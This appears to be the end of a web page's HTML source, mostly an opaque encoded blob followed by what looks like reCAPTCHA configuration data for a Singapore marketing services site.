jD/DmzE+wqBtGMORwoMBUMONbcK3D8KgwrpTFhbDucKcw6tNO8OYwppzwpLCozVww5rDo2l3fmJ6PjHCj8O9w4VAwrzDtcOPw5kkw6XCskQrwoc4QsK5QcO/asKZwqDCo8KlCz3CtUMHwpQIwqQYwrszw4ZfBcOgw5fCkwoBLMOqIUzDqMKPblPDtEBrfWzDoXLDgEfDqcKGw5hswrZOMwfDshgRwqnCnMK+w4NxfsKSQS3DvDHDq8Khw55aXMO3w7h8esKxwrXCoMKIw4/DsMK/wq15w5YOf8O6wpcDwpfCkDkCNcKKw6rCmQ5YwrPDg8OxHAcAw45hwqPCh8KAwr49B8KvwpkywqXDpcOQJcKSM8Oyw4pXLkDCp8Kyw7NdOwnDo0rCoSs+w5jCqm4cwqHCmMOhH8KCCyMzwq/[base64]/HCYCAsKKw4ZvFVPDgXHDusKrwqAbwrnCqVnDoMKzw5AMYw8rw4Qcw4TClcKnA8O7wqHDgsKHw5wgw7DCk8ODwo00LMKOwrQQw4XCsCMWHyVcw4vDtFo5w7fCqcKfHsKUwpZ6KsOFa8OAwpJSwqTDoMKmw7HDuyTDpFjCsDLDn1LCgsOJXxXDqsOcw5t/O2jDhjTCoVfDjSzCk1kEwr3CvsKSJVhGwqIgw5fCkcOKwpUiBcO5UMKdwpsfwoFha8K5w6DClMOWw69CYMOGShfCuQLDoMKWQw/Cqx9ZHcO7wrAbw4jCqsKzJzPCiggJHMKWCcKUDRs8w5wxPMOePcOHb8Ouw7xDwqptG8ORw4I/eRBawq0oE8K2wr0Vw782w6bDtkBWWsKXwpgcw6xMw6rCgMOSw5HCq8OwNsOCVAg8w614VcOWwqLCsSTCvcK3woDCi8KSIifCmzvCisKpWsOFC0k/B1pTw7rDgcOSw7Elwpdlw6pgw5N2ZnxPH2Ujw6nCvGdgOMO0wqzCjMOnegLCssKEf3AGwpoZIsOdwpbDrsO+w4JdXGgBw59Nd8KVPTvChsK5wqIyw7bDvMOHHsO+OMOmbMOfOsKNwqHDpcOVw7vCmnDCs8OJTsOBwqMHH3/DkSvCo8OFw4LCjsKpw53CiWbCtsK0wosvScK3fcKJCCU0w4xFw4c1biUDGMKEAjLDoR7DscOSRAbDkjnDmV0sK8OcwpfDlMOxwp9Fw4w7w7ROAsOmTMKEFMKFwqkVJ8OAwpAKbB/[base64]/Do8KWw61Kw6lUwpnCrX1eO8O+Pw5Tw43CkmTDo8OLwrBuwpbDusKxJF1yOcOgwqXDq8KfBcO3w4c1w64zw5EYOcOUw6/DmMOPw7vCncOywqwpAsOzbkPCmyQ1woY7w6RvJMKAKS1WHRbDrsKmRxoJQGF9wp4cwoPCvCHCuWxnwrUTM8OJG8ObwpNXVsOfEWlHw5vCmcKxfcOGwqDDoz1ZMMKQwqjCqsOpQjTDlsOPQsOCw4TDqsK1AMO0esOSwojDv04Fwog8wp/DuSVlWsKcbwZ7w6vCkgfCp8OSP8O7ZsOiw53Cs8ONUcO4wp/CncK0w5JJIhA4wqnChcOow7JgXsKFfMKhw5MEY8Kpwo4Jw4HDpsOXIMOjw5LDv8OgFSHCnVnDmMKBw6bCsMKLYFthF8OzWcO+w7YrwoolO0w0Ez9twrPCj3bCpMKeYCnDqxHCnQkQWnvDsHEoWMKHbsOUQ0HCp03Co8O7woN/w6RSAxnCuMK4w5keAmLClwHDuFJbAcOzw73DtQ1dw6XCrcKSPngZw63Ct8O3ZVTCoSgpw7FBU8KiY8Kaw4DDumbDqsKKwo7CucKgwppcXcOUwpzClEo1w6HDo8KBfyTCtxVoGDLDlgPDrsOkw483NHzDtDPDvcOlw4pGwqXDkk/CkCk9wrLDvX3CrcONBFcDGGvCrmPDtsOlwqXCh8KyazLCgWvDhsKibcOLw4DCujRLw5BXGsKzdC56LsK9w45/w7fCkjxAU8OWMwxKwpjDlcKywoTCr8KJwqDCj8Ktw78KKMKmwpFdwqTCssKvNl4Tw4LDpsKiwr/DocKSZ8KIw7cwdk96w6wSwr4ABlUjw6kkDcOQwpYIMEDDrgVNFmHDmsKpwpXDiMOgw4wcKBrDrFbCsBPDvMONcHHCnwTCocO6w5tbwovDr8KKRcK8wp0/GihXwojDn8KkQzl+LcOwJsO2KWLCn8OcwoNCOcOhPh4xw7DDpMOQQcOfwpjCv27CuFkKdCkDUHrDk8KNwqPCtV0CSMOnG8O2w4zDocOfMcOUw4smPMOtwrI1wp5HwpbDv8K/[base64]/Cn8O9w7jCqxTDnsKqw45Ewp3DjcOWw40+w5Rtwp7DgybCmsOEMRQeVMKECg4YG8Ofwq7Ck8OBw6DCq8KQw4XCpMKQfWTDn8Ojwq7DocOWEXI0wpxWLA9RFcOaN8OmacKcwqsSw5l/AzYgw47DnF19woowwrrCoDhGwrDCvsOyw7rCoDx/LSlGdX3CjMKXIlkuwqAkDsOQwpkYC8OBDcOewrPDvAfDmMKXwrnCigJtw5rDlgnCisOnVcKow5/Cqixmw5x4F8OGw5RSWUvCpEBAbcOGwqbDj8O2w5zCjigvwrobBwzDvgPCkkfDncORSAZuw5vDtMOpwrzDlcKXwovDksOwHUvCscKtw7LDu3ZPwpnDkn/[base64]/DpMODPlheMGfDr8KJw7jCizpTdcOrw7vCtTd9CFfCuVbDuHYCwpFfccKGw5fCqMOIHyUlwpHCiBjCrEAnwo0bwoHDqWYpPREcwrvDh8KvdMKMF2TCilnDnsKOwrDDnUx8GMKfRXzDjgTCnMKiw6JeHgLCisKYcgJfVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WxGs3gTQ9e65OP592M5WZJUAV1nzc39z5KXqkuXccCw\\u003d\x22,1,0,null,1,1768703271716,0,0,[182,161,82,82],null,[223],\x22RC-Nenvymg3RKgoBg\x22,null,null,null,null,null,\x220dAFcWeA4sPvNctDv7TM8gIyrXg-Ev6eqRKh7B3szIaXJAN6ggb6tTqA3vwBJcml0sS3jFQ_GaOx7YgDQnT1gRv3HqGWTDN7QsHg\x22,1768786071956]");
    </script></body></html>